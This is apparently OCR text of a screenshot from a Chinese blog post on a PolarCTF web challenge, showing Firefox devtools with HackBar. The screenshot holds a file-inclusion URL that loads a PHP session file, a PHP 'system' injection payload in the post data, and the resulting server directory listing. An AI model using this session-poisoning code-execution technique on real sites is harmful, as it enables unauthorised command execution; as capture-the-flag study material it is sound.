 火狐官方站点 新手上路 常用网址 京东商城 web Coursera | Online C... 国家高等教育智慧教... 国家职业教育智慧教... 用户登录 智慧树在线教育_全球... ASUS Software Port...
username|s:23:"bin dev etc flaggggg home lib linuxrc media mnt proc root run sbin srv sys tmp usr var "; my dairy my booklist
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://d152dc67-a6d6-4839-8d69-45334e0fb012.www.polarctf.com:8090/action.php?file=/tmp/sess_iicon09s8aj9rhenj3rn6lhqj2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=<?php system('ls ');?> C Cookies
CSDN @剁椒排骨